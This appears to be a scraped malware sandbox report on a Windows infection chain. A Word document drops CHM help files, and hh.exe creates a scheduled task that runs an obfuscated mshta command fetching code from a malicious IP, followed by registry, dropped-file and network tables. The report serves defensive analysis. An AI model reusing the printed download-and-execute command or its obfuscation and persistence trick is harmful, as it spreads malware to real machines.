
| 2956 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Desktop.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3304 | schtasks.exe /delete /tn 4 /f | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3356 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Nuevo Documento de Microsoft Word (2).docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3636 | "C:\Windows\System32\schtasks.exe" /create /tn 4 /tr " C:\Windows\System32\cmd.exe /c st%ALLUSERSPROFILE:~8,1%rt C:\Windows\System32\msht%ALLUSERSPROFILE:~8,1% H%ALLUSERSPROFILE:~12,1%%ALLUSERSPROFILE:~12,1%p://146.0.77.104/%ALLUSERSPROFILE:~9,1%n%ALLUSERSPROFILE:~9,1%s && schtasks.exe /delete /tn 4 /f" /sc minute /F | C:\Windows\System32\schtasks.exe | — | hh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3972 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Nuevo Documento de Microsoft Word (2).docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 378
Read events
2 534
Write events
809
Delete events
35
Modification events
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Desktop.rar | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\hhctrl.ocx,-452 |
Value: Compiled HTML Help file | |||
| (PID) Process: | (2956) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
Executable files
0
Suspicious files
2
Text files
17
Unknown types
17

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRAECE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\1.CHM | — | |
MD5:— | SHA256:— | |||
| 3972 | WINWORD.EXE | C:\Users\admin\Desktop\~WRD0000.tmp | — | |
MD5:— | SHA256:— | |||
| 3972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{09E2507A-DF3C-4753-B3C7-3FEC18D214F0}.tmp | — | |
MD5:— | SHA256:— | |||
| 3972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRF{9E3BB698-4173-41FB-AA41-3B6E1B081B10}.tmp | — | |
MD5:— | SHA256:— | |||
| 3356 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB08F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 612 | hh.exe | C:\Users\admin\AppData\Local\Temp\IMTCD3.tmp | — | |
MD5:— | SHA256:— | |||
| 612 | hh.exe | C:\Users\admin\AppData\Local\Temp\~DFF7E6534E0CC4BC68.TMP | — | |
MD5:— | SHA256:— | |||
| 612 | hh.exe | C:\Users\admin\AppData\Local\Temp\~DFCA0A2ABDB8EC85B5.TMP | — | |
MD5:— | SHA256:— | |||
| 3972 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\1 (2).CHM | chi | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2420 | mshta.exe | GET | — | 146.0.77.104:80 | http://146.0.77.104/mnms | NL | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2420 | mshta.exe | 146.0.77.104:80 | — | Hostkey B.v. | NL | malicious |